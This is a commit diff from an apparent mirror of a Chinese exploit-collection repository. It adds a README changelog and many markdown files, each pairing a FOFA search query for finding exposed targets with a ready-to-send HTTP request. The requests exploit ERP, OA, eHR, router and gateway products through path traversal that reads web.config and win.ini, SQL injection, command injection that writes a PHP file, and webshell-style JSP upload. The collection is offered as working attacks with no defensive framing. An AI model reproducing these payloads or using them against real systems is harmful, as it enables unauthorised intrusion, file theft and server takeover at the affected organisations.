mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
727更新漏洞
This commit is contained in:
parent
38c637c345
commit
1ff8a0f815
26
README.md
26
README.md
@ -1,6 +1,32 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了800多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.07.27 新增漏洞
|
||||
|
||||
- 金和OA-C6-GeneralXmlhttpPage.aspx存在SQL注入漏洞
|
||||
- 汇智ERP接口filehandle.aspx存在任意文件读取漏洞
|
||||
- 赛蓝企业管理系统GetJSFile存在任意文件读取漏洞
|
||||
- 赛蓝企业管理系统ReadTxtLog存在任意文件读取漏洞
|
||||
- 通达OAV11.10接口login.php存在SQL注入漏洞
|
||||
- 泛微e-cology9接口WorkPlanService前台SQL注入漏洞(XVE-2024-18112)
|
||||
- 宏脉医美行业管理系统DownLoadServerFile任意文件读取下载漏洞
|
||||
- Sharp多功能打印机未授权访问漏洞
|
||||
- 天问物业ERP系统ContractDownLoad存在任意文件读取漏洞
|
||||
- 金慧综合管理信息系统LoginBegin.aspx存在SQL注入漏洞
|
||||
- 红海云eHR系统kgFile.mob存在任意文件上传漏洞
|
||||
- 华天动力OA系统downloadWpsFile存在任意文件读取漏洞
|
||||
- 邦永PM2项目管理平台系统ExcelIn.aspx存在任意文件上传漏洞
|
||||
- 用友NC系统接口UserAuthenticationServlet存在反序列化RCE漏洞(XVE-2024-18302)
|
||||
- 用友NC及U8cloud系统接口LoggingConfigServlet存在反序列化漏洞(XVE-2024-18151)
|
||||
- 金万维-云联应用系统接入平台GNRemote.dll前台存在RCE漏洞
|
||||
- 天问物业ERP系统OwnerVacantDownLoad存在任意文件读取漏洞
|
||||
- 天问物业ERP系统VacantDiscountDownLoad存在任意文件读取漏洞
|
||||
- 浪潮云财务系统xtdysrv.asmx存在命令执行漏洞
|
||||
- 瑞斯康达-多业务智能网关-RCE
|
||||
- 超级猫签名APP分发平台前台存在SQL注入漏洞
|
||||
- 超级猫签名APP分发平台前台远程文件写入漏洞
|
||||
- T18-1TOTOLINK-A6000R-远程命令执行漏洞
|
||||
|
||||
## 2024.07.24 新增漏洞
|
||||
|
||||
- 通天星CMSV6车载视频监控平台disable存在SQL注入
|
||||
|
||||
11
Sharp多功能打印机未授权访问漏洞.md
Normal file
11
Sharp多功能打印机未授权访问漏洞.md
Normal file
@ -0,0 +1,11 @@
|
||||

# Sharp多功能打印机未授权访问漏洞
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/installed_emanual_list.html
|
||||
```
|
||||
|
||||
|
||||
29
T18-1TOTOLINK-A6000R-远程命令执行漏洞.md
Normal file
29
T18-1TOTOLINK-A6000R-远程命令执行漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
# T18-1TOTOLINK-A6000R-远程命令执行漏洞
|
||||
|
||||
TOTOLINK A6000R是一款性能卓越的无线路由器,采用先进的技术和设计,为用户提供出色的网络体验。其支持最新的Wi-Fi标准,可实现高速稳定的无线连接,适用于各种网络需求,包括流畅的高清视频流、快速的在线游戏和大规模文件传输。双频段支持让用户可以根据需求选择最佳的无线信号频段,确保网络稳定性和速度。此设备中的[webcmd](https://cn-sec.com/archives/tag/webcmd) 函数中存在命令注入漏洞,攻击者可以通过webcmd 函数中的cmd参数包含命令,进行命令执行攻击。
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /cgi-bin/luci/admin/mtk/webcmd?cmd=ls%20/>/www/555.txt HTTP/1.1
|
||||
Host: 192.168.187.136
|
||||
Connection: close
|
||||
Cache-Control: max-age=0
|
||||
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: sysauth=80c79bd6ad9bfba9656b7a8bee2a988f
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
20
华天动力OA系统downloadWpsFile存在任意文件读取漏洞.md
Normal file
20
华天动力OA系统downloadWpsFile存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
# 华天动力OA系统downloadWpsFile存在任意文件读取漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="华天动力-OA8000"
|
||||
```
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /OAapp/jsp/downloadWpsFile.jsp?fileName=../../../../../../htoa/Tomcat/webapps/ROOT/WEB-INF/web.xml HTTP/2
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
Accept-Encoding: gzip, deflate
|
||||
```
|
||||
|
||||
21
天问物业ERP系统ContractDownLoad存在任意文件读取漏洞.md
Normal file
21
天问物业ERP系统ContractDownLoad存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 天问物业ERP系统ContractDownLoad存在任意文件读取漏洞
|
||||
|
||||
天问物业ERP系统` /HM/M_Main/InformationManage/ContractDownLoad.aspx `接口处存在任意文件读取漏洞,未经身份验证的攻击者可以利用此漏洞读取系统内部配置文件,造成信息泄露,导致系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="天问物业ERP系统" || body="国家版权局软著登字第1205328号" || body="/HM/M_Main/frame/sso.aspx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /HM/M_Main/InformationManage/ContractDownLoad.aspx?ContractFile=../web.config HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||
21
天问物业ERP系统OwnerVacantDownLoad存在任意文件读取漏洞.md
Normal file
21
天问物业ERP系统OwnerVacantDownLoad存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 天问物业ERP系统OwnerVacantDownLoad存在任意文件读取漏洞
|
||||
|
||||
天问物业ERP系统` /HM/M_main/InformationManage/OwnerVacantDownLoad.aspx `接口处存在任意文件读取漏洞,未经身份验证的攻击者可以利用此漏洞读取系统内部配置文件,造成信息泄露,导致系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="天问物业ERP系统" || body="国家版权局软著登字第1205328号" || body="/HM/M_Main/frame/sso.aspx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /HM/M_main/InformationManage/OwnerVacantDownLoad.aspx?OwnerVacantFile=../web.config HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||
21
天问物业ERP系统VacantDiscountDownLoad存在任意文件读取漏洞.md
Normal file
21
天问物业ERP系统VacantDiscountDownLoad存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 天问物业ERP系统VacantDiscountDownLoad存在任意文件读取漏洞
|
||||
|
||||
天问物业ERP系统` /HM/M_main/InformationManage/VacantDiscountDownLoad.aspx `接口处存在任意文件读取漏洞,未经身份验证的攻击者可以利用此漏洞读取系统内部配置文件,造成信息泄露,导致系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="天问物业ERP系统" || body="国家版权局软著登字第1205328号" || body="/HM/M_Main/frame/sso.aspx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /HM/M_main/InformationManage/VacantDiscountDownLoad.aspx?VacantDiscountFile=../web.config HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||
20
宏脉医美行业管理系统DownLoadServerFile任意文件读取下载漏洞.md
Normal file
20
宏脉医美行业管理系统DownLoadServerFile任意文件读取下载漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
# 宏脉医美行业管理系统DownLoadServerFile任意文件读取下载漏洞
|
||||
|
||||
宏脉医美行业管理系统是由宏脉信息技术(广州)股份有限公司开发的一款服务于医美行业管理服务的系统。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
title="宏脉医美行业管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /zh-CN/PublicInterface/DownLoadServerFile HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
|
||||
filePath=c:\windows\win.ini
|
||||
```
|
||||
|
||||
22
汇智ERP接口filehandle.aspx存在任意文件读取漏洞.md
Normal file
22
汇智ERP接口filehandle.aspx存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 汇智ERP接口filehandle.aspx存在任意文件读取漏洞
|
||||
|
||||
汇智ERP filehandle.aspx 接口处任意文件读取漏洞,未经身份验证的攻击者可以利用此漏洞读取系统内部配置文件,造成信息泄露,导致系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
icon_hash="-642591392"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /nssys/common/filehandle.aspx?filepath=C%3a%2fwindows%2fwin%2eini HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
@ -1,40 +1,39 @@
|
||||
|
||||
|
||||

# 泛微e-cology9接口WorkPlanService前台SQL注入漏洞(XVE-2024-18112)
|
||||
|
||||
泛微e-cology是一款由泛微网络科技开发的协同管理平台,支持人力资源、财务、行政等多功能管理和移动办公。泛微e-cology9系统WorkPlanService前台存在SQL注入漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
app="泛微-协同商务系统"
|
||||
```
|
||||
|
||||
## hunter
|
||||
|
||||
```java
|
||||
app.name=="泛微 e-cology 9.0 OA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /services/WorkPlanService HTTP/1.1
|
||||
Content-Length: 430
|
||||
Cache-Control: max-age=0
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
|
||||
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
|
||||
Accept:
|
||||
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
|
||||
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
SOAPAction:
|
||||
HOST:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
|
||||
Content-Type: text/xml;charset=UTF-8
|
||||
Host: 192.168.52.168
|
||||
Referer: http://192.168.52.168:80/services/WorkPlanService
|
||||
Cookie: ecology_JSessionid=aaawzto5mqug94J9Fz0cz
|
||||
Connection: close
|
||||
|
||||
<soapenv:Envelope
|
||||
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.workplan.weaver.com.cn">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:deleteWorkPlan>
|
||||
<!--type: string-->
|
||||
<web:in0>(SELECT 8544 FROM
|
||||
(SELECT(SLEEP(3-(IF(27=27,0,5)))))NZeo)</web:in0>
|
||||
<!--type: int-->
|
||||
<web:in1>22</web:in1>
|
||||
</web:deleteWorkPlan>
|
||||
</soapenv:Body>
|
||||
|
||||
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.workplan.weaver.com.cn">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<web:deleteWorkPlan>
|
||||
<!--type: string-->
|
||||
<web:in0>(SELECT 8544 FROM (SELECT(SLEEP(5-(IF(27=27,0,5)))))NZeo)</web:in0>
|
||||
<!--type: int-->
|
||||
<web:in1>22</web:in1>
|
||||
</web:deleteWorkPlan>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
```
|
||||
|
||||
|
||||
|
||||
34
浪潮云财务系统xtdysrv.asmx存在命令执行漏洞.md
Normal file
34
浪潮云财务系统xtdysrv.asmx存在命令执行漏洞.md
Normal file
File diff suppressed because one or more lines are too long
25
瑞斯康达-多业务智能网关-RCE.md
Normal file
25
瑞斯康达-多业务智能网关-RCE.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 瑞斯康达-多业务智能网关-RCE
|
||||
|
||||


瑞斯康达-多业务智能网关 list_base_config.php 存在远程命令执行漏洞,未经身份验证的远程攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="/images/raisecom/back.gif" && title=="Web user login"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /vpn/list_base_config.php?type=mod&parts=base_config&template=%60echo+-e+%27%3C%3Fphp+phpinfo%28%29%3Bunlink%28__FILE__%29%3B%3F%3E%27%3E%2Fwww%2Ftmp%2Ftest.php%60 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
File diff suppressed because one or more lines are too long
File diff suppressed because one or more lines are too long
28
红海云eHR系统kgFile.mob存在任意文件上传漏洞.md
Normal file
28
红海云eHR系统kgFile.mob存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,28 @@
|
||||
# 红海云eHR系统kgFile.mob存在任意文件上传漏洞
|
||||
|
||||
红海云EHR系统kqFile.mob接口处存在未授权文件上传漏洞,攻击者可上传webshell来命令执行,获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="/RedseaPlatform/skins/images/favicon.ico"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /RedseaPlatform/kqFile.mob?method=uploadFile&fileName=fbjgrohu.jsp HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Go-http-client/1.1
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeaaGwoqCxccjHcca
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
Content-Length: 183
|
||||
|
||||
------WebKitFormBoundaryeaaGwoqCxccjHcca
|
||||
Content-Disposition: form-data; name="fj_file"; filename="fbjgrohu.jpg"
|
||||
|
||||
<% out.println(111*111); %>
|
||||
------WebKitFormBoundaryeaaGwoqCxccjHcca--
|
||||
```
|
||||
|
||||
@ -1,6 +1,13 @@
|
||||
# 资管云comfileup.php前台文件上传漏洞(XVE-2024-18154)
|
||||
|
||||
百易云资产管理运营系统 comfileup.php 接口存在文件上传漏洞,未经身份验证的攻击者通过漏洞上传恶意后门文件,执行任意代码,从而获取到服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="不要着急,点此"
|
||||
title="资管云"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
@ -25,3 +32,4 @@ test
|
||||
----------1110146050--
|
||||
```
|
||||
|
||||

|
||||
|
||||
22
赛蓝企业管理系统GetJSFile存在任意文件读取漏洞.md
Normal file
22
赛蓝企业管理系统GetJSFile存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 赛蓝企业管理系统GetJSFile存在任意文件读取漏洞
|
||||
|
||||
赛蓝企业管理系统 GetJSFile 接口处存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="www.cailsoft.com" || body="赛蓝企业管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /Utility/GetJSFile?filePath=../web.config HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
|
||||
Connection: close
|
||||
```
|
||||
|
||||
24
赛蓝企业管理系统ReadTxtLog存在任意文件读取漏洞.md
Normal file
24
赛蓝企业管理系统ReadTxtLog存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 赛蓝企业管理系统ReadTxtLog存在任意文件读取漏洞
|
||||
|
||||
赛蓝企业管理系统 ReadTxtLog 接口处存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="www.cailsoft.com" || body="赛蓝企业管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /BaseModule/SysLog/ReadTxtLog?FileName=../web.config HTTP/1.1
|
||||
Host:
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
